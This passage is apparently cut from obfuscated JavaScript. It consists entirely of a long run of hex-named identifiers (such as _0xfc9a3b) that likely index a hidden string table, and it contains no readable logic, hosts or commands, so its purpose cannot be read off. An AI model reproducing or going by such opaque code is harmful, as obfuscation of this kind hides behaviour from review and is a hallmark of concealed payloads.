3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0xc4b86d,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x519318,_0x3a5582,_0x58a693,_0xccf881,_0x3a5582,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x58a693,_0x12ec30,_0x4a35df,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x5139c5,_0x35c5cc,_0xccf881,_0x519318,_0x3a5582,_0x5097c6,_0x12ec30,_0x5b3700,_0x35c5cc,_0x48a149,_0x28ebed,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x48a149,_0x58a693,_0x519318,_0x3a5582,_0x5097c6,_0x12ec30,_0x5b3700,_0x35c5cc,_0x48a149,_0x28ebed,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x48af3d,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0xc83026,_0xc4b86d,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x48af3d,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x30119a,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x12ec30,_0x47fe01,_0xccf881,_0x519318,_0x1ce1f3,_0xccf881,_0x41dca8,_0x28ebed,_0x23c48a,_0x5139c5,_0x58a693,_0x47fe01,_0x48a149,_0x3a5582,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x12ec30,_0x47fe01,_0xccf881,_0x519318,_0x1ce1f3,_0xccf881,_0x41dca8,_0x28ebed,_0x23c48a,_0x5139c5,_0x58a693,_0x47fe01,_0x48a149,_0x3a5582,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x28ebed,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x28ebed,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2a2ac3,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x4a6b8f,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0x59707e,_0xccf881,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0xccf881,_0x2567c7,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0xfc9a3b,_0x23c48a,_0x48a149,_0x2567c7,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0xc83026,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x14592e,_0x35c5cc,_0x504a48,_0x23c48a,_0x343694,_0x58a693,_0x519318,_0x23c48a,_0xc83026,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x1022c8,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x59707e,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x357733,_0x1ce1f3,_0xccf881,_0x528c2c,_0x58a693,_0x48a149,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x5139c5,_0x48a149,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0xfc9a3b,_0x23c48a,_0x48a149,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x2567c7,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0xc83026,_0x4b3374,_0x56c091,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4dd69a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0xc83026,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x3451ea,_0x23c48a,_0x5139c5,_0x3a5582,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41dca8,_0x53b465,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41dca8,_0x53b465,_0xc4b86d,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41dca8,_0x53b465,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x5075a3,_0x35c5cc,_0x23c48a,_0x1022c8,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x5b6898,_0x244b7a,_0x23c48a,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x58a693,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xccf881,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x28ebed,_0x41dca8,_0x5b6898,_0x2e5684,_0x244b7a,_0x23c48a,_0x528c2c,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x48a149,_0x35c5cc,_0xfc9a3b